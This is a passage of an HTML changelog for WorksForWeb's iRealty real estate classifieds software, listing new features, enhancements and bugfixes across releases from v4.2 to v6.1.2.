v.6.1.2: </h3><br> <p> <strong>New features: </strong> </p> <ol> <li>New types of banner were added </li> <li>Developed a PDF Export Addon </li> </ol> <p> <strong>Enhancements: </strong> </p> <ol> <li>Sorting&nbsp; field values on all tree levels </li> <li>Option to edit design.css via the admin panel </li> <li>Upgraded Google Map API Key </li> <li>Added the ability to create a template file via the admin panel </li> <li>Several minor usability and interface enhancements </li> </ol> <p> <strong>Bugfixes: </strong> </p> <ol> <li>Resolved the bug with listing removal </li> <li>Fixed a version upgrade-related issue </li> <li>Solved the issue caused by the deletion of user(s) </li> <li>And a number of minor bugfixes&nbsp; </li> </ol> <br><h3 class="font-30">From v.6.1.0 to v.6.1.1: </h3><br> <p> <strong>New features: </strong> </p> <ol> <li>Brand new Sitemap module added </li> <li>Introduced a Mass Mail module </li> <li>Yandex.Money Payment Gateway module developed </li> </ol> <p> <strong>Enhancements: </strong> </p> <ol> <li>New option to delete multiple list- and tree-type values </li> <li>Display of selected columns on the &ldquo;Site Pages&rdquo; with the &ldquo;Column Filter&rdquo; function </li> <li>Minor admin interface enhancements </li> </ol> <p> <strong>Bugfixes: </strong> </p> <ol> <li>Resolved the bug with Comparison Table </li> <li>Bug with resizing listing images during import via the Feed Import module </li> <li>Fixed other installation-related issues reported by customers </li> <li>Resolved an issue with Recent Listings added through Feed Import </li> <li>Several minor bugfixes </li> </ol> <br><h3 class="font-30">From v.6.0 to v.6.1.0: </h3><br> <p> <strong>New features: </strong> </p> <ol> <li>Brand new Grey theme for iRealty </li> <li>Added an Image Carousel module </li> <li>New Recent Tweets module added and included in Grey themes by default </li> <li>A Cookie Law Notice module for EU-based customers has been added </li> </ol> <p> <strong>Enhancements: </strong> </p> <ol> <li>Developed a data transfer patch from v.5 to v.6 </li> <li>Validation for IP duplicates in IP Block List </li> <li>Upgraded the Mobile Addon to include support for iPod Touch 4G </li> <li>Several improvements to the Installer interface </li> <li>Several SEO-related improvements </li> <li>Minor admin interface enhancements </li> </ol> <p> <strong>Bugfixes: </strong> </p> <ol> <li>Resolved an issue with email notifications of searches saved </li> <li>Resolved the bug with Installer not working on servers with Basic Auth on </li> <li>Fixed other installation-related issues reported by customers </li> <li>Plus several minor bugfixes </li> </ol> <br><h3 class="font-30">From v.5.5 to v.6.0: </h3><br> <p> <strong>New features: </strong> </p> <ol> <li>New module structure </li> <li>Feed import </li> <li>Sponsored listings </li> <li>Recent listings </li> <li>Import list values </li> <li>Ability to find administrator&rsquo;s listings </li> <li>Search by ratings </li> </ol> <p> <strong>Enhancements: </strong> </p> <ol> <li>Ghost listings removal </li> <li>Message to confirm a listing deactivation is added </li> <li>Sort by fields in the Credit Transactions table is available </li> <li>Added the filter to Membership Plan </li> </ol> <p> <strong>Bugfixes: </strong> </p> <ol> <li>Ability to save settings on failed listing import </li> <li>Bug appeared on PayPal transaction is fixed </li> <li>Message on access failure to the Files path while listing edition </li> <li>Fixed the bug on the added listings quantity </li> <li>Plus more minor enhancements and bugfixes </li> </ol> <br><h3 class="font-30">From v.5.4 to v.5.5: </h3><br> <p> <strong>New Features </strong>: </p> <ol> <li>Full support of PHP 5.3 </li> <li>Introduced Go-to Smarty 3 </li> <li>Optional &quot;Share Your Site&quot; block switch via admin panel </li> <li>Added button to clear cache in admin panel </li> <li>New tool &ldquo;chart poll&rdquo; was added </li> </ol> <p> <strong>Enhancements: </strong> </p> <ol> <li>Enhanced &ldquo;Share Your Site&rdquo; block design </li> <li>Improvement of Green Theme </li> <li>Added a possibility to use Custom Settings depending on themes </li> <li>BMA was updated </li> </ol> <p> <strong>Bugfixes </strong>: </p> <ol> <li>The import of &ldquo;tree&rdquo; fields with three levels was corrected </li> <li>Bug with saved searches loading was fixed </li> <li>Automatic updating of subscription was corrected </li> <li>The problem with the QR code scanning was solved </li> <li>Plus more minor enhancements and bugfixes </li> </ol> <br><h3 class="font-30">From v.5.3 to v.5.4: </h3><br> <p> <strong>New Features </strong>: </p> <ol> <li>Multi-lingual admin panel </li> <li>Added the ability to use multiple themes in admin area and linking them to the language </li> <li>OpenId integration </li> <li>Admin Dashboard&nbsp; </li> <li>Automatic posting (optional) of all new ads in admin&rsquo;s and user Twitter and Facebook accounts </li> <li>Admin Recent Statistics section </li> <li>Added the ability to change user group </li> <li>Added the ability to change username </li> </ol> <p> <strong>Enhancements: </strong> </p> <ol> <li>Admin Panel theme was completely revamped </li> <li>The &ldquo;Comment Management&rdquo; section has been improved. </li> <li>Added the ability to upload watermark files directly from the admin panel </li> <li>Like and Tweet buttons were added to listing details page. </li> <li>Search for inactive listings added </li> <li>A new user group, Buyers, created. These users cannot add listings. </li> <li>Autologin for users who are in the group with option &ldquo;auto activation&rdquo; </li> <li>Added the ability to search/exclude from sold objects on the advanced search page </li> <li>Compare Listing Feature was updated </li> <li>Plus more minor enhancements and bugfixes </li> </ol> <br><h3 class="font-30">From v.5.2.1 to v.5.3: </h3><br> <p> <strong>New Features </strong>: </p> <ol> <li>Mobile Addon was created </li> <li>QR Code Generator - added the ability to generate a QR code for a listing with the setting which specifies the position of the watermark image (middle center, top left, bottom right etc.) </li> <li>Made possible for <a href="https://www.worksforweb.com" title="Best Classifieds Software">WorksForWeb products </a> to response by the URL like https://m.example.com </li> <li>Added the ability to view all listings on any browsing level </li> </ol> <p> <strong>Enhancements </strong>: </p> <ol> <li>iRealty payment specifications ware adjusted in accordance with new PayPal Standard gateway settings and standards </li> <li>New language setting was added </li> <li>Algorithm to generate thumbnails was modified </li> <li>Payment interface was modified in the admin panel </li> <li>License generator was updated. From now on it is possible to generate only one license (without admin panel) </li> <li>Modified End User License Agreement </li> <li>More then 85 essential enhancements and bugfixes </li> </ol> <br><h3 class="font-30">From v.5.2 to v.5.2.1: </h3><br> <p> <strong>Enhancements </strong>: </p> <ol> <li>Watermark positioning setting was added </li> <li>The values of &#39;list&#39; and &#39;tree&#39;-type fields can be sorted alphabetically ascending or descending </li> <li>The &#39;Extend Listing Automatically&#39; option was added to the Add a Listing page </li> <li>User notifications became much more informative and contain useful links </li> <li>Lists were sorted in alphabetical order in Admin Panel </li> <li>The status of administrator&#39;s listings became &quot;Approved&quot; after the creation of a listing </li> <li>Added the ability to run Task Scheduler from the Admin Panel </li> <li>Added human-readable error messages on listing import page </li> <li>Added the ability to specify date for IP records import </li> <li>Added the ability for bulk deletion of saved listings </li> <li>Plus more minor enhancements </li> </ol> <p> <strong>Bugfixes </strong>: </p> <ol> <li>Cookies issue with Saved Searches was fixed </li> <li>WYSIWYG Editor error in Admin Panel was fixed for Safari </li> <li>Fixed the error with user&#39;s registration date after manual contract expiration </li> <li>Corrected the addition of users in Admin Panel </li> <li>Picture Carousel defect was fixed </li> <li>Listing Export was fixed </li> <li>Plus more minor bugfixes </li> </ol> <br><h3 class="font-30">From v.5.1 to v.5.2: </h3><br> <p> <strong>New Features: </strong> </p> <ol> <li>Listing Caption &mdash; the administrator can define the caption of a listing for each category. Specified listing caption is displayed on the Listing Details page and affects SEO. </li> <li>Listing URL SEO Data &mdash; this new feature allows site administrator to specify data for search engine optimization for each category for better SEO results </li> <li>Picture Carousel &mdash; the advanced view for listing images: a modern interface makes your site attractive for clients </li> </ol> <p> <strong>Enhancements </strong>: </p> <ol> <li>&quot;irealty_tabs_blue&quot; and &quot;irealty_green&quot; themes globally modified (user friendly layout created) </li> <li>Modified the format of pop-up windows and action controls </li> <li>Added the information about listing when commenting it in the Admin Panel </li> <li>Empty listing fields are hidden on iLister Listing Details page </li> <li>Added the ability to specify number of columns and number of rows in the &#39;browse&#39; function </li> <li>Browsing lists are displayed in alphabetical order in columns instead of rows for better perception </li> <li>Increased the allowed storage size for pictures in the database </li> <li>Added the ability to check field values on emptiness in templates </li> <li>New and missing phrases were added to language files </li> <li>Implemented the ability to edit root category settings in Admin Panel of <a href="https://www.worksforweb.com/classifieds-software/iRealty/">Real Estate Solution </a> </li> <li>New parameters added to the &#39;show_publications&#39; module: number_of_publications and publications_template </li> <li>Homepage.tpl and index.tpl page templates were replaced with default.tpl and the use of the &#39;display_template&#39; function which displays different templates according to a page </li> <li>A new neutral icon set added </li> <li>Added the ability to compare listings from different categories </li> <li>Plus more minor enhancements </li> </ol> <p> <strong>Bugfixes </strong>: </p> <ol> <li>The Comment Addition notification message was corrected </li> <li>The Calendar view on iLister Listing Details page was corrected </li> <li>Rating-type field deletion error was fixed </li> <li>Corrected email in license error messages </li> <li>CSS files were refactored; all duplications in child CSS files were removed </li> <li>Plus more minor bugfixes </li> </ol> <br><h3 class="font-30">From v.5.0.2 to v.5.1: </h3><br> <p> <strong>New Features: </strong> </p> <ol> <li>Listing Comments </li> <li>Report Inappropriate Content </li> <li>JPEG Image Quality Tool </li> <li>IP Blocklist Manager </li> </ol> <p> <strong>Enhancements </strong>: </p> <ol> <li>Site Page URIs became case sensitive </li> <li>Added the ability to translate links in the slide-show window </li> <li>Implemented listing keywords update after listing modification </li> <li>The PHP_SAFE_MODE &quot;off&quot; setting added to the list of minimal server requirements </li> <li>Plus more minor enhancements </li> </ol> <p> <strong>Bugfixes </strong>: </p> <ol> <li>The issue with filter loss when user deactivation was fixed </li> <li>Typos were corrected </li> <li>The ability to subscribe to unavailable Membership Plan was removed </li> <li>The ability to delete somebody else&#39;s Saved Searches was removed </li> <li>The ability to delete a User Group with users was fixed </li> <li>Missing translations were added </li> <li>&#39;Incorrect password&#39; message corrected when user logs in </li> <li>Plus more minor bugfixes </li> </ol> <br><h3 class="font-30">From v.5.0.1 to v.5.0.2: </h3><br> <p> <strong>Bugfixes: </strong> </p> <ol> <li>Missing phrase translations were added to English and Russian language files </li> <li>The error when paying for site services with credits was corrected </li> <li>Bulk listing deactivation / deletion actions on the &#39;My Listings&#39; page was fixed </li> <li>Google Maps-related error when location-typed fields are empty was corrected </li> <li>Date format in Admin Panel was fixed to match default language settings </li> <li>MySQL keyword screening was corrected </li> </ol> <br><h3 class="font-30">From v.5.0 to v.5.0.1: </h3><br> <p> <strong>Enhancements: </strong> </p> <ol> <li>A human-readable error message was added when adding a User Group with incorrect ID </li> </ol> <p> <strong>Bugfixes: </strong> </p> <ol> <li>The use of Zip Code data to display Google Map was corrected </li> <li>Missing phrase translations were added to English and Russian language files </li> <li>The creation of &#39;Tree&#39;-type fields was fixed </li> <li>Permissions for temporary files and folders located at /system/cache were corrected </li> <li>The error when editing a template of a new custom theme was fixed </li> <li>Permissions given by Template Editor to files and folders of new themes were corrected </li> <li>Theme-specific templates became visible in Admin Panel </li> </ol> <br><h3 class="font-30">From v.4.8.1 to v.5.0: </h3><br> <p> <img align="middle" alt="" height="48" hspace="10" src="/getImage.php?id=574" width="48" /> <a href="https://www.worksforweb.com/publications/ilister-irealty-iauto-classifieds-software-v5.0-release/" title=" iLister, iRealty and iAuto Classifieds Software V5.0 Release">5.0 Release Announcement </a> </p> <p> <strong>New Features: </strong> </p> <ol> <li>New Template System - new template system with inheritance allows to create a custom template theme from a parent base theme </li> <li>Extended Browsing Opportunities: <ul class="bullet5"> <li>the ability to define levels (fields and/or sub-categories) in Site Page settings to create a page for browsing a specific category is added </li> <li>the ability to specify available levels (fields and/or sub-categories) for category browsing in the settings of this category is added </li> </ul> </li> <li>Improved Search Among Users - now search can be performed within all available User Groups by Common User Profile fields </li> </ol> <p> <strong>Enhancements </strong>: </p> <ol> <li>Improved keyword search with new search criterion types: &quot;includes_all&quot; and &quot;includes_any&quot; </li> <li>Added human-readable error messages on listing import page </li> <li>User Pages section was renamed to Site Pages in Admin Panel </li> <li>Force browser to cache listing images </li> <li>Changed listing view URI to a uniform /listing/$id </li> <li>Front-end pages are given much user-friendly and SEO-friendly URLs </li> <li>Underscore signs &quot;_&quot; were changed to dash &quot;-&quot; in front-end paths for SEO purposes </li> <li>The URIs of Site Pages related to listing post, modification, display and search became much more SEO-friendly. </li> <li>Added a link to the contact form to the user profile pages and view all listing by this user page </li> <li>The caption and the value of the rating field were aligned on the Add a Listing page </li> <li>Lengthen category selection box in the quick search form </li> <li>Previous, Next and page selection links are hidden if only one search results page is available </li> <li>Added a guiding messages on changing the &quot;About Us&quot; page and &quot;Contact Us&quot; text </li> <li>Site Pages interface is improved in Admin Panel: pages are sorted by URI alphabetically, &quot;Go this page&quot; link placed in separate column. </li> <li>Added the ability to browse by &quot;geo&quot;-type field </li> <li>Added user-friendly error messages in translation management interface in admin panel </li> <li>HTML Purifier upgraded to version 4.1.1, a much faster standalone distribution is used. </li> <li>The paths to Site Pages (Listing Details page, Search page etc.) became more SEO-friendly. </li> <li>All User Notifications are enabled by default </li> <li>The ID and caption of the old &quot;Year Build&quot; field was corrected to &quot;Year Built&quot; </li> <li>A new setting &quot;advanced_search_form_uri&quot; was added for the Search Results pages </li> <li>Improved speed of uploaded files handling. </li> <li>Base themes are created for Real Estate Solution </li> <li>Added new phrases and their translation to default language files and templates </li> <li>Updated product logos in Admin Panel </li> <li>Improved listing export </li> <li>Real Estate Solution is merged with iLister platform </li> <li>Product performance is increased by factor of 4-38 times in comparison with the previous version </li> <li>Smarty is upgraded to the last stable version 2.6.26 </li> <li>Theme inheritance functionality is added </li> <li>Added ability to identify which template is used to render the page </li> <li>Smarty function {image} is replaced with enhanced {url} function. </li> <li>Added the ability to include any template form within another template using template&#39;s full id </li> <li>Added ability to include external components in templates as needed via {require} function </li> </ol> <p> <strong>Bugfixes </strong>: </p> <ol> <li>The names of video files which are generated after listing export are corrected </li> <li>The display of vote results chart is fixed for IE7 </li> <li>The error with calendar data is fixed when a listing is deleted </li> <li>The issue with DB class instance is fixed </li> <li>Double auto-extension of subscription-based contracts is fixed </li> <li>Calendar error codes are replaced with user-friendly messages </li> </ol> <br><h3 class="font-30">From v.4.8.0 to v.4.8.1: </h3><br> <p> <strong>Enhancements: </strong> </p> <ol> <li>Wording for various messages improved for <a href="https://www.worksforweb.com/classifieds-software/iRealty/" title="iRealty Property Listing Script">Real Estate Solution </a> </li> <li>Improved text of the notification about cancellation of automatic listing extension </li> <li>On the &ldquo;Manage Users&rdquo; page of the admin panel, replaced error code with a user-friendly message on actions with bulk credits </li> <li>Made date format consistent across the admin panel </li> <li>Made default translation fit into the button frames on the &ldquo;My Listings&rdquo; page </li> <li>Replaced the wrong title on the credit package management page in the admin panel </li> <li>Updated copyright notices for&nbsp;iRealty Real Estate Solution </li> <li>Listing import refactored to improve stability and support for ZIP and TAR.GZ archives for import </li> </ol> <p> <strong>Bugfixes: </strong> </p> <ol> <li>JavaScript error caused by trailing slash at the end of a Tree field value is fixed </li> <li>Import of Tree field values corrupts ordering - fixed </li> <li>Image upload during user registration fixed </li> <li>Slash in phrase ID&rsquo;s caused search errors - fixed </li> <li>Fixed listing search email notifications that contained duplicate listing IDs before </li> <li>Replaced PHP warning with a user-friendly message on the Subscription page </li> <li>New trusted group users were not trusted if created via admin panel &ndash; problem fixed </li> <li>Submitting the Listing Import form without specifying the import file does not trigger a php warning anymore </li> <li>Two or more fields of &ldquo;Tree&rdquo; type on the same form do not work properly &ndash; problem fixed </li> <li>Replaced Error ID with a user-friendly message if no file was uploaded when importing listings </li> <li>Corresponding user friendly error message appears when uploading an archive containing no .xls files </li> <li>Missing translation on &ldquo;My Transactions&rdquo; page added for WorksForWeb Real Estate Solution </li> <li>Corrupted messages are fixed and missing translation on the listing edit page is added </li> <li>Bulk subtract credits function that validates user input is fixed </li> <li>Missing default translation for the &ldquo;Buy Credits&rdquo; page added </li> <li>Missing default translations for the moderation status field added&nbsp; </li> </ol> <br><h3 class="font-30">From v.4.7.1 to v.4.8.0: </h3><br> <p> <a href="https://www.worksforweb.com/publications/new-release-by-worksforweb-dec-2009/">4.8.0. Release Announcement </a> </p> <p> <strong>New Features: </strong> </p> <ol> <li>Credit Points System implemented </li> <li>Automatic Listing and Plan Renewals functionality added </li> <li>Ability to send notifications about renewals added for&nbsp; </li> <li>Ability to view the package details for every listing </li> <li>Admin can change package settings for a particular listing or group of listings. </li> <li>Ability to search/filter listings based on listing packaged used by the listings added </li> <li>Ability to apply any package to a particular listing added </li> <li>Real Estate Solution Package Sync Utility added - Synchronization of listing packages with membership plan packages via admin panel </li> <li>Easy creation of custom content pages added </li> <li>&quot;Make user trusted after registration&quot; option for a user group added </li> </ol> <p> <strong style="font-weight: bold;">Enhancements: </strong> </p> <ol> <li>Listing activation mechanism improved </li> <li>Error code replaced with a human-readable message </li> <li>The look of credit charge confirmation prompt page enhanced </li> <li>Ability for the administrator to leave a comment when credits are added or subtracted in the admin panel </li> <li>Ability to display all available membership plans to users added </li> <li>Enhanced wording of the listings auto-extension and expiration report </li> <li>Auto-extension report are not sent to users, who&#39;s &quot;Notify on listing expiration&quot; setting is off </li> <li>Listing and subscriptions auto-extension report to admin are not sent unless &quot;Notify on User Contract Expiration&quot; and &quot;Notify on Listing Expiration&quot; are On respectively </li> <li>Renamed &quot;Transactions&quot; page to &quot;Payments&quot; in admin panel </li> <li>Added a listing package information on the listing edit page in admin panel </li> <li>Added a &quot;credit_name&quot; custom setting </li> <li>Added a date range filter for credit transactions </li> <li>Enhanced the layout of listing edit page in admin panel </li> <li>Enhance the layout and look of credit purchase page </li> <li>Added default translations for phrases on the pay for listing page </li> <li>Enhance descriptions of default membership plan packages </li> <li>Brought the layout and look of the credit purchase page into consistence with other page based on the theme design </li> <li>Made message on rating page more user-friendly </li> <li>Added the confirmation about successful listing saved both in admin panel and on front-end. </li> <li>Added internationalization and default translations to contact seller form and comparison table pages </li> <li>Replaced error code with a human-friendly message on the listing feature activation page. </li> <li>Added link to product&#39;s manual from admin panel </li> <li>Displaying variable values in internationalized phrases even if translation is missing </li> <li>News are updated in initial database dump </li> <li>Year 2010 added as upper limit for Year field </li> <li>Batch addition of credits to users in admin panel added </li> <li>Batch addition/subtraction of credits via admin panel added </li> <li>Ability set user balance notification threshold added </li> <li>Ability to add credit to a user balance via admin added </li> <li>Low balance notification added </li> <li>Ability to set initial balance in user group settings added </li> <li>Updated product documentation </li> <li>Current subscription details are displayed on the &quot;Subscription&quot; page </li> <li>Ability to chose another package (if available) after listing expiration added </li> </ol> <p> <strong>Bugfixes: </strong> </p> <ol> <li>Listing auto-extension now sets right parent package if for the listing package </li> <li>Ambiguous transaction table layout fixed: figures don&rsquo;t stick to status values now </li> <li>Dead link in the admin panel&#39;s breadcrumbs on the &quot;Add Credit Package&quot; page fixed </li> <li>Missing comment for the initial balance transaction added for&nbsp;iRealty Real Estate Solution </li> <li>Added listing package information on the view listing page in admin panel </li> <li>Auto-extension of user&#39;s subscription is canceled if membership plan had been changed by the administrator </li> <li>Missing $KEYWORDS and $DESCRIPTION are added in several themes </li> <li>Garbage images and video files are deleted now from the hard drive when corresponding listing is deleted from the website </li> <li>Field separator setting is not ignored now when listing are imported from a CSV file </li> <li>Missing Google Map on the printer-friendly listing pages is added </li> <li>imagedestroy() is now called on unused GD image resources.&nbsp; This fix should improve memory usage in some cases. </li> <li>Error message is displayed when invalid field id is specified in templates instead of String-type text-box. </li> <li>Date format is now validated in Calendar fields </li> <li>Missing Default translations for several phrases added </li> <li>Missing &quot;Next&quot; link in iauto3 theme added </li> <li>Display Your Email setting is not ignored now </li> <li>&quot;Compare Ad&quot; link is not split now when line is wrapped on the search results page in iauto1 theme </li> <li>White background around rating stars on yellow listing background fixed </li> <li>Watermark settings manual is improved </li> <li>Problem with listing activation date&nbsp; resetting when listing feature (Youtube, slideshow, highlighted) is activated is fixed </li> <li>User profile field doesn&rsquo;t conflict with listing field if fields have same id any more </li> <li>number_of_cols parameter is not ignored now in iLister&#39;s featured_listings function call </li> <li>Problem with user search result if user group profile does not have any fields fixed </li> <li>Search results paging error in IE7-8 fixed </li> <li>Minor standard nonconformities in RSS feeds fixed </li> <li>Missing Boolean fields on the listing display page fixed </li> <li>iLister&#39;s edit listing page layout of character counter fixed </li> <li>Invalid package filter applying to listing search on Manage Listing page in admin panel fixed </li> <li>Missing numbers of expired listing in listing expiration report fixed </li> <li>Converted new lines in all text-based files in distribution package to UNIX-format </li> <li>FeeBased subscription expiration problem fixed for&nbsp;iRealty Real Estate Solution </li> <li>Saving parent package for contract packages fixed </li> <li>Expiration of subscription-based contracts forces listing expiration </li> <li>Subscription extension activates listings that are not yet expired &ndash; problem fixed </li> <li>Manually deactivated listing now retains expiration date and can be activated back free of charge </li> </ol> <br><h3 class="font-30">From v.4.7.0 to v.4.7.1:&nbsp; <b> </b>&nbsp;&nbsp; </h3><br> <p> <strong>Bugfixes: </strong> </p> <ol> <li>&nbsp;task_scheduler won&#39;t initialize I18N on some hostings </li> <li>Newly registered user&#39;s username is inserted instead of admin name into the admin login box when new user notification link is followed. </li> <li>Video upload does not accept 3gp-files. </li> <li>Inconsistent week layout on calendar control </li> <li>Change to list value in listing will also change another list value if previous values where identical regardless of field ids </li> <li>Additional SET CHARACTER SET at initialization of database connection makes data in database corrupt on some hostings </li> <li>Business catalog won&#39;t save brief description for entries. </li> <li>Auto notify won&#39;t work in iRealty Real Estate Solution </li> <li>Auto notification is not working for searches saved with listing_type criterion. </li> <li>I18N won&#39;t initialize on some search pages. Produces errors if search link is copied into the fresh browser. </li> <li>Time is ignored in task_scheduler_last_executed_date setting </li> </ol> <br><h3 class="font-30">From v.4.6.0 to v.4.7.0:&nbsp; &nbsp; </h3><br> <p> <b>New Features: </b> </p> <ol> <li>Real Estate Dealer Profiles </li> <li>Property Inventory </li> <li>Contact User page added </li> <li>Slideshow </li> <li>YouTube Videos </li> <li>Highlight Ad </li> <li>WYSIWYG editor for text fields added </li> <li>SEO-Friendly Property Inventory Page added </li> </ol> <p> <strong>Enhancements &amp; Bugfixes </strong>&nbsp; </p> <p>26 minor bugfixes &amp; several Enhancements&nbsp; </p> <br><h3 class="font-30">From v.4.5.0 to v.4.6.0: &nbsp;&nbsp; </h3><br> <p> <strong>New Features: </strong> </p> <ol> <li>Import User Profiles from CSV or XLS files function added </li> <li>Compare Listings feature added </li> <li>CAPTCHA for Forms added for Real Estate Solution </li> <li>Max Symbols Allowed for text and input fields added </li> <li>Watermark for Uploaded Images </li> <li>Ratings are added to all types of listings </li> <li>Export User Profiles to XLS file </li> </ol> <p> <strong>Enhancements &amp; Bugfixes </strong> </p> <ol> <li>Paging for the Manage Users section in the admin panel introduced. </li> <li>The issue with the ability to create a user profile field with field type undefined fixed. </li> <li>Improvement - &quot;Fields marked with an asterisk (*) are mandatory&quot; note to all forms in admin panel added </li> <li>The &quot;You can post your listing now&quot; link on the subscription page added. </li> <li>The broken form field labels layout in narrow browser window on the General Settings page corrected. </li> <li>GMaps display in IE fixed (using jQuery).&nbsp; </li> </ol> <br><h3 class="font-30">From v.4.4.1 to v.4.5.0: &nbsp;&nbsp; </h3><br> <p> <strong>New Features </strong> </p> <ol> <li>Logout link added to the Admin Panel </li> <li>RSS-feeds added, including latest X listings and featured listings feeds </li> <li>Pre-moderation and Post moderation of all listings </li> <li>Ability to expire Membership plans for existing users added </li> <li>Display listing address/zip on the built-in Google Map </li> <li>New SEO/SEM feature, <a href="/classifieds-software/iRealty/features/seo-friendly-options/share-your-website/">Share Your Website </a>, added </li> <li>Trusted Users option is added for&nbsp; </li> </ol> <p> <strong>Enhancements &amp; Bugfixes </strong> </p> <ol> <li>Improved the add picture interface when adding links via the admin </li> <li>Fixed an issue with &#39;Display Your Email&#39; functionality </li> <li>FCKEditor is upgraded to version 2.6.3, better and stable version of the editor </li> <li>Minor hints on supported picture and video formats added </li> <li>Tips and help information added to the Admin Panel interface&nbsp;&nbsp; </li> </ol> <br><h3 class="font-30">From v.4.4 to v.4.4.1: &nbsp; </h3><br> <ol> <li>Optimized listings search in task_scheduler. </li> <li>Session check mechanism modified. </li> <li>Optimized and improved performance, reduced load times. </li> <li>Fixed empty date field in I18N. </li> <li>Removed the limit for adding pictures for listings created by Admin. </li> <li>System behavior after deleting user acct corrected. System logs user out now. </li> <li>PayPal payment issue fixed for&nbsp;iRealty Real Estate Solution </li> <li>The float field type for I18N fixed. </li> <li>System can now search within tree type levels (restriction to top level removed). </li> <li>Resolved the challenge with browsing by incomplete tree field. </li> <li>The &#39;video&#39; validation issue fixed. </li> <li>Inconsistent RewriteBase in admin/.htaccess file fixed. </li> <li>Fixed the permission issue in the cache folder for themes cloned. </li> <li>Special symbols in phrase IDs fixed. </li> <li>Payment completion issue for non-English product versions fixed. </li> <li>Duplication of Form class in classifieds/Form.php removed. </li> <li>Upper/lowercase symbols in phrase translations fixed. </li> <li>Corrected categories for built-in business catalog. </li> <li>Duplicate field names in input forms with multiple tree fields fixed. </li> <li>The listing count for browse by tree fixed. </li> <li>The payment creation date bug fixed. </li> <li>Corrected the lack GeoData in the GEO type fields.&nbsp; </li> </ol> <br><h3 class="font-30">From v.4.3 to v.4.4: &nbsp; </h3><br> <ol> <li>Fixed encoding problem, set output data encoding to utf-8 in import listings from xls file. </li> <li>The opportunity to set the listing_type as a search results parameter is added </li> <li>Display listing location on a GoogleMap added to the listing details page. </li> <li>Multiple Picture uploading feature is implemented. </li> <li>Mark Listing as Sold for the HomesForSale listing type feature is added. </li> <li>The Calendar feature is added. See Documentation for details. </li> <li>The check for JavaScript and Cookies to be enabled is added. </li> <li>Ratings are added to all types of listings for Real Estate Solutiont </li> </ol> <br><h3 class="font-30">From v.4.2.2 to v.4.3: &nbsp; </h3><br> <ol> <li>Created the &#39;Contact Form&#39; functionality. Default page for the contact form: https://YourWebsiteURL/contact/ </li> <li>Added the function to create user from the admin panel. </li> <li>Added the &#39;Custom Settings&#39; section in the Admin panel. There are 2 default settings in this section: &#39;listing_currency&#39; and &#39;transaction_currency&#39;. </li> <li>Added a new system setting: Radius Search Unit. The choice of radius search unit (miles\kilometers) will affect the search by the distance. </li> <li>Fixed the issue with Zip Code imports. </li> <li>Added the functionality to search listings by the following system fields: &#39;id&#39;, &#39;listing_type&#39;, &#39;activation_date&#39; and &#39;username&#39;. </li> <li>Fixed the issue with field IDs. When the &#39;field ID&#39; is changed from the admin panel, all the fields will be updated in the database. </li> <li>Fixed the issue with sorting by &#39;id&#39;, &#39;listing_type&#39;, &#39;activation_date&#39; and &#39;username&#39; system fields on the search/filter results pages. </li> <li>Fixed the issue with returning to the &#39;Search Results&#39; page from the &#39;Listing Details&#39; page via browser&#39;s &#39;Back&#39; button. </li> <li>Added the dropdown menu to choose a language in the frontend. </li> <li>Added the &#39;Manage Languages&#39; section in the admin panel. </li> <li>Added the &#39;Manage Phrases&#39; section in the admin panel. </li> <li>Added the &#39;Internationalization Settings&#39; subsection on the &#39;System Settings&#39; page in the admin panel. </li> <li>Added the translation functionality using square brackets, i.e. <span contenteditable="false" style="background-color: rgb(255, 255, 0); color: rgb(0, 0, 0); cursor: default;"> <span contenteditable="false" style="background-color: rgb(255, 255, 0); color: rgb(0, 0, 0); cursor: default;"> <span contenteditable="false" style="background-color: rgb(255, 255, 0); color: rgb(0, 0, 0);"> <span contenteditable="false" style="background-color: rgb(255, 255, 0); color: rgb(0, 0, 0); cursor: default;"> <span contenteditable="false" style="background-color: rgb(255, 255, 0); color: rgb(0, 0, 0); cursor: default;"> <span contenteditable="false" style="background-color: rgb(255, 255, 0); color: rgb(0, 0, 0); cursor: default;"> <span contenteditable="false" style="background-color: rgb(255, 255, 0); color: rgb(0, 0, 0); cursor: default;"> <span contenteditable="false" style="background-color: rgb(255, 255, 0); color: rgb(0, 0, 0); cursor: default;">&#91;phraseID&#93; </span> </span> </span> </span> </span> </span> </span> </span> </li> <li>Added the functionality to format dates and numbers in the input and search forms based on the language settings. </li> <li>Added the functionality to format display of dates and numbers based on the language settings. </li> <li>Added the placeholder support to phrase IDs that can be translated. </li> <li>The interactive translating mode is implemented (highlight mode). </li> </ol> <br><h3 class="font-30">&nbsp;From v.4.2.1 to v.4.2.2: &nbsp; </h3><br> <ol> <li>Fix sorting by activation_date in public site </li> <li>Fix encoding problems in Tell a Friend and Contact Seller functionality </li> <li>Added reply-to field in Contact Seller function </li> <li>Improve design, order and behavior for Edit and Delete buttons in admin site </li> <li>Fix encoding problem, Set output data encoding to utf-8 in import listings from xls file </li> <li>Fix problem for pages with slash at the end, if URL not contains slash then server add slash and redirect </li> <li>Change emails to blackhole@worksforweb.com in release database </li> <li>Fix validation for type video in listing creation time </li> <li>Fix unserialize error in payments. Improve HTML filtration, add HTML purifier. </li> <li>Change mechanism of HTML filtration, filter HTML in Email class, Form class and display_listing.php module function. </li> </ol> <br><h3 class="font-30">&nbsp;From v.4.2 to v.4.2.1: &nbsp; </h3><br> <ol> <li>Can rename buttons on the &#39;add_listing&#39; page and in the &#39;My Listings&#39; section. </li> <li>Added a validation criterion for &#39;Zip Code&#39; field. Saving of empty values was excluded. </li> <li>Fixed the problem with renaming field captions in the existing user profiles in the DB after renaming it from the admin panel. </li> <li>Inactive listing are no longer displayed from direct URL. </li> <li>Fixed the problem of saving dates for Real Estate Solution </li> <li>Listing display parameters in the &#39;My Listings&#39; section were separated from the others. </li> <li>Fixed the problem with extra listing browsing parameters. </li> <li>Fixed the problem with forming keyword string during listing saving. </li> <li>Fixed the problem with sorting by &#39;activation_date&#39; field. Field type was changed from &#39;Date&#39; to &#39;DateTime&#39;. </li> <li>Fixed the search by date range. </li> <li>Fixed the email generation issue and charset encoding-related problem. </li> <li>Naming convention of uploaded pictures for listings was changed to prevent browser caching of pics with similar names. </li> <li>Fixed the problem with export. </li> <li>Fixed the sorting and paging in the &ldquo;browse by&ldquo; listing results. </li> <li>Fixed the email generation issue in the &#39;Contact Seller&#39; function. &#39;Reply To&#39; field that has sender&#39;s email was added. </li> <li>Fixed the problem in the &#39;Saved Searches&#39; function for user that is not logged in. </li> <li>All buttons in the admin panel are in proper and uniform order now (1. edit, 2.delete), buttons changed. </li> <li>Fixed the problem of redirecting from index.php to install.php if the software is not installed. </li> <li>Fixed two security issues. 